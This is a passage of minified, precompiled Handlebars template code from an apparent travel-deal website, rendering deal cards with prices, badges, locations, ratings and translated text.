'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},65:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},67:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},71:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(72,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},72:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(73,r,0,t,s),inverse:l.program(75,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(77,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(90,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},73:function(l,n,a,e,r){return" "},75:function(l,n,a,e,r){return" style-without-ratings"},77:function(l,n,a,e,r){return" display-block"},79:function(l,n,a,e,r){return"top20badge "},81:function(l,n,a,e,r){return"limited-time-rate"},83:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},85:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},87:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(88,r,0),inverse:l.noop,data:r}))?t:""},88:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(93,r,0),data:r}))?t:""},93:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},95:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},97:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(98,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(100,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(102,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(107,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},98:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},100:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},102:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(105,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},107:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(116,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},108:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return 